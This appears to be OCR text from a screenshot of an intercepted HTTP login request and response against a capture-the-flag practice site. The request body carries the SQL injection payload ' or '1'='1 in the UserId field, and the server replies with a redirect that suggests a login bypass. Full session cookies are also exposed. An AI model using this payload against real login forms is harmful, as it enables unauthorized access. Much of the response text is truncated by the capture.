 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/login1/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63tl6u61nt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
72821854006​99%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=doldol' or '1'='1&Password=dol1234&Submit=Login
1 HTTP/1.1 302 Found
2 Date: Wed, 22 May 202
3 Server: Apache/2.4.18
4 Expires: Thu, 19 Nov
5 Cache-Control: no-sto
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Connection: close
10 Content-Type: text/ht
11
12
13 <!-- HTML code for Bo
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="ut
19 <meta http-equiv=
20 <meta name="viewp
initial-scale=1">
21
22 <link rel="styles
css/bootstrap.min
23 <link rel="styles